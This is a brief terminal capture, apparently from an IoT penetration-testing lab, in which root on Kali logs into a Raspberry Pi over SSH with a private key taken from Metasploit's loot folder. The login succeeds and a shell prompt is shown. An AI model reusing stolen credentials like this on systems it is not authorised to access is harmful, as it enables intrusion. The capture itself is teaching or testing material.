 ┌──(root㉿ kali)-[/home/…/IoT-Pentesting/MetaSploiting/rb/aux]
└─# ssh pi@192.168.1.124 -i /root/.msf4/loot/20220411012338_default_192.168.1.124_id_rsa_919813.txt
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Apr 11 10:45:56 2022 from desktop-926qqdk.attlocal.net
pi@dv-pi3:~ $